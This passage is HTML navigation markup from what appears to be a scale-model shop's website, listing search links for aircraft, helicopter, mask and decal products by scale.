                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/35&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/400&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/400</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/43&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/43</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/48,_1/72&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/48, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/48&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/550&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/550</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/600&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/600</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/6&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/6</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/700&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/72&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1:72&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1:72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::54mm&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>54mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::90mm&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>90mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::Books&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>Books</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::HO&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>HO</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::NoScale&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu327');">Aircraft Books</a>

                               <ul id="subcat4menu327" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::Book&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>Book</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::Books&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>Books</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::General_Aviation&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>General Aviation</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::Modeling&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>Modeling</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::Modern_Armor&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>Modern Armor</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::Modern_Aviation&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>Modern Aviation</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::Modern_War&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>Modern War</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::NoScale&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>NoScale</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::WW1&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>WW1</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::WW2_Armor&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>WW2 Armor</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::WW2_Aviation_Allied&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>WW2 Aviation Allied</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::WW2_Aviation_Axis&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>WW2 Aviation Axis</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::WW2_Navy&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>WW2 Navy</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::WW2_War&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>WW2 War</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu328');">Aircraft Models</a>

                               <ul id="subcat4menu328" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/100&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/100</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/108&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/108</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/110&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/110</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/112&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/112</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/115&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/115</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/120&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/120</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/122&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/122</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/125&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/125</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/12&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/12</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/144&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/150&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/150</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/15&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/15</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/16&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/18&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/18</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/200&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/200</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/20&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/20</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/24&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/25&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/25</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/288&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/288</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/28&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/28</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/32&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/350&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/350</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/35&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/390&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/390</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/400&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/400</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/40&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/40</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/44&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/44</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/48&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/50,_1/60&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/50, 1/60</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/500&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/500</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/50&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/50</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/56&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/56</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/5&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/5</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/62&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/62</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/64&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/64</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/650&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/650</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/700&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/72,__N/A&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/72,  N/A</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/720&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/720</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/72&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/76&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/76</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/77&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/77</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/79&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/79</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/800&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/800</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/96&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/96</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/9&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/9</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::7"&category=Model%5FAircraft+:+Aircraft%5FModels"><div>7"</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::8"&category=Model%5FAircraft+:+Aircraft%5FModels"><div>8"</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::Book&category=Model%5FAircraft+:+Aircraft%5FModels"><div>Book</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::Books&category=Model%5FAircraft+:+Aircraft%5FModels"><div>Books</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::HO&category=Model%5FAircraft+:+Aircraft%5FModels"><div>HO</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::N&category=Model%5FAircraft+:+Aircraft%5FModels"><div>N</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::NoScale&category=Model%5FAircraft+:+Aircraft%5FModels"><div>NoScale</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::Unknown&category=Model%5FAircraft+:+Aircraft%5FModels"><div>Unknown</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu329');">Helicopter Accessories</a>

                               <ul id="subcat4menu329" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FAccessories::1/32&category=Model%5FAircraft+:+Helicopter%5FAccessories"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FAccessories::1/35&category=Model%5FAircraft+:+Helicopter%5FAccessories"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FAccessories::1/48&category=Model%5FAircraft+:+Helicopter%5FAccessories"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FAccessories::1/72&category=Model%5FAircraft+:+Helicopter%5FAccessories"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FAccessories::Books&category=Model%5FAircraft+:+Helicopter%5FAccessories"><div>Books</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu330');">Helicopter Models</a>

                               <ul id="subcat4menu330" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/100&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/100</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/144&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/18&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/18</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/200&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/200</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/28&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/28</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/32&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/350&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/350</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/35&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/43&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/43</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/48&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/54&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/54</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/700&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/72&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/9&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/9</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::HO&category=Model%5FAircraft+:+Helicopter%5FModels"><div>HO</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::NoScale&category=Model%5FAircraft+:+Helicopter%5FModels"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu331');">Masks</a>

                               <ul id="subcat4menu331" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/12&category=Model%5FAircraft+:+Masks"><div>1/12</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/144&category=Model%5FAircraft+:+Masks"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/16&category=Model%5FAircraft+:+Masks"><div>1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/18&category=Model%5FAircraft+:+Masks"><div>1/18</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/200&category=Model%5FAircraft+:+Masks"><div>1/200</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/24,_1/32,_1/35,_1/48,_1/72&category=Model%5FAircraft+:+Masks"><div>1/24, 1/32, 1/35, 1/48, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/24&category=Model%5FAircraft+:+Masks"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/32&category=Model%5FAircraft+:+Masks"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/35&category=Model%5FAircraft+:+Masks"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/48&category=Model%5FAircraft+:+Masks"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/72&category=Model%5FAircraft+:+Masks"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/81&category=Model%5FAircraft+:+Masks"><div>1/81</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1:144&category=Model%5FAircraft+:+Masks"><div>1:144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1:32&category=Model%5FAircraft+:+Masks"><div>1:32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1:35&category=Model%5FAircraft+:+Masks"><div>1:35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1:72&category=Model%5FAircraft+:+Masks"><div>1:72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::NoScale&category=Model%5FAircraft+:+Masks"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu332');">Pre-Painted Aircraft Models</a>

                               <ul id="subcat4menu332" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Pre%2DPainted%5FAircraft%5FModels::1/100&category=Model%5FAircraft+:+Pre%2DPainted%5FAircraft%5FModels"><div>1/100</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Pre%2DPainted%5FAircraft%5FModels::1/48&category=Model%5FAircraft+:+Pre%2DPainted%5FAircraft%5FModels"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Pre%2DPainted%5FAircraft%5FModels::1/72&category=Model%5FAircraft+:+Pre%2DPainted%5FAircraft%5FModels"><div>1/72</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu333');">Waterslide Decals</a>

                               <ul id="subcat4menu333" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/100,_1/144,_1/35,_1/48,_1/72&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/100, 1/144, 1/35, 1/48, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/100&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/100</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/126&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/126</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/144,_1/200,_1/24,_1/32,_1/35&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/144, 1/200, 1/24, 1/32, 1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/144,_1/72&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/144, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/144&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/16&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/184&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/184</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/18&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/18</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/1&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/1</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/200&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/200</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/24&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/285&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/285</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/32,_1/35,_1/48,_1/72&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/32, 1/35, 1/48, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/32,_1/48,_1/72&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/32, 1/48, 1/72</div></a></li>
